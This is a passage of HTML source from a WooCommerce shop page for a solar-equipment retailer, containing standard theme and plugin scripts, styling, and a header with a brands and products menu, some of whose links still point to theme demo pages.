var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.shophelios-solutions.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2&media=1709045497" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2&media=1709045497" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2&media=1709045497" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dad1be2878053e81f5ce6b8c9fbdb1de","fragment_name":"wc_fragments_dad1be2878053e81f5ce6b8c9fbdb1de","request_timeout":"15000"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2&media=1709045497" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.shophelios-solutions.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shophelios-solutions.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<meta name="generator" content="Redux 4.4.15" /><!-- HubSpot WordPress Plugin v11.0.32: embed JS disabled as a portalId has not yet been configured --><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/webfont.js?media=1709045497';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-32x32.png?media=1709045497" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-192x192.png?media=1709045497" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-180x180.png?media=1709045497" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-270x270.png?media=1709045497" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
	<body class="error404 wp-embed-responsive theme-porto woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-5789">
	
	<div class="page-wrapper sticky-scroll-up"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header id="header" class="header-builder header-builder-p">
<style>.porto-block-html-top button.mfp-close { transform: translateY(-50%) rotate(45deg); }
@media (min-width: 992px) { #header { border-bottom: 1px solid #e7e7e7; } }
@media (max-width: 991px) {
    #header .custom-mobile-bg {
        background-color: #08c;
    }
}</style><div class="porto-block elementor elementor-2711" data-id="2711"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-a1bf773 porto-block-html-top d-none overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bf773" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba3d0d3" data-id="ba3d0d3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af414d6 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="af414d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Get Up to <strong>40% OFF</strong> New-Season Styles</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8e5ccf3 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="8e5ccf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/men/">Men</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-41d548c w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="41d548c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/women/">Women</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ff9e2 w-auto elementor-widget elementor-widget-heading" data-id="d9ff9e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">* Limited time only.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-220b14c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220b14c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b57d111" data-id="b57d111" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfb605b d-none d-md-block elementor-widget elementor-widget-heading" data-id="dfb605b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FREE RETURNS. STANDARD SHIPPING ORDERS $99+</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0631b9e ml-auto d-none d-lg-block elementor-widget elementor-widget-porto_hb_menu" data-id="0631b9e" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/my-account/">My Account</a></li>
<li id="nav-menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.shophelios-solutions.net/my-account/">Log In</a></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-5cab321 d-none d-lg-block elementor-widget elementor-widget-porto_hb_divider" data-id="5cab321" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4695be9 ml-0 ml-md-auto ml-lg-0 elementor-widget elementor-widget-porto_hb_switcher" data-id="4695be9" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#"><i class="flag-us"></i>Eng</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="#"><i class="flag-us"></i>Eng</a></li>
									<li class="menu-item"><a href="#"><i class="flag-fr"></i>Frh</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b38d96c elementor-widget elementor-widget-porto_hb_switcher" data-id="b38d96c" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul id="menu-currency-switcher" class="currency-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#">USD</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu wcml-switcher">
									<li class="menu-item"><a href="#">USD</a></li>
									<li class="menu-item"><a href="#">EUR</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-497f11d d-none d-md-block elementor-widget elementor-widget-porto_hb_divider" data-id="497f11d" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f7e2f6e ml-auto ml-md-0 elementor-widget elementor-widget-porto_hb_social" data-id="f7e2f6e" data-element_type="widget" data-widget_type="porto_hb_social.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667b2c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667b2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-flex-auto elementor-top-column elementor-element elementor-element-6558e23" data-id="6558e23" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a67f131 elementor-hidden-desktop me-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="a67f131" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-96c8b5d elementor-widget elementor-widget-porto_hb_logo" data-id="96c8b5d" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://www.shophelios-solutions.net/" title="Helios Solutions - One Stop Shop 4 Solar"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="222" height="88" src="//www.shophelios-solutions.net/wp-content/uploads/2022/07/shop2_el_soft_logo.png" alt="Helios Solutions" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-flex-1 elementor-top-column elementor-element elementor-element-1bb04c3" data-id="1bb04c3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2105b3a flex-lg-grow-1 flex-grow-0 pl-0 pl-xl-5  elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_hb_search_form" data-id="2105b3a" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup search-popup-left ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches">&nbsp;&nbsp;&nbsp;Watches</option>
	<option class="level-0" value="blouse">Blouse</option>
	<option class="level-0" value="dress">Dress</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-1" value="headphone-electronics">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-1" value="toys">&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="fashion">Fashion</option>
	<option class="level-1" value="t-shirts">&nbsp;&nbsp;&nbsp;T-Shirts</option>
	<option class="level-1" value="trousers">&nbsp;&nbsp;&nbsp;Trousers</option>
	<option class="level-0" value="uncategorised">Uncategorised</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be5bf14 d-none d-lg-block elementor-widget elementor-widget-porto_info_box" data-id="be5bf14" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<a class="porto-sicon-box-link" href="tel:+1234567890"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:3px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">CALL US NOW</h3><p >+123 5678 890</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		</div>
				</div>
				<div class="elementor-element elementor-element-b65f357 elementor-widget elementor-widget-porto_hb_myaccount" data-id="b65f357" data-element_type="widget" data-widget_type="porto_hb_myaccount.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/my-account/" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-2b16115 elementor-widget elementor-widget-porto_hb_wishlist" data-id="2b16115" data-element_type="widget" data-widget_type="porto_hb_wishlist.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/wishlist/" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-21e5339 elementor-widget elementor-widget-porto_hb_mini_cart" data-id="21e5339" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
					<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-680c044 custom-mobile-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="680c044" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d2ff0c" data-id="4d2ff0c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e328ce me-auto elementor-widget elementor-widget-porto_hb_menu" data-id="5e328ce" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="nav-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="background-repeat:no-repeat;max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">A-C</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="nav-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="nav-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="nav-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">E-I</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="nav-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="nav-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="nav-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="nav-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="nav-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="nav-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">J-R</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="nav-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="nav-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="nav-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="nav-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="nav-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="nav-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="nav-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="nav-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">S-Z</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="nav-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="nav-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="nav-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="nav-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="nav-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="nav-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="nav-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2023/10/shop2-menu-banner-1.jpg);background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a class="nolink" href="#">SOLAR PANELS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="nav-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="nav-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="nav-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="nav-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
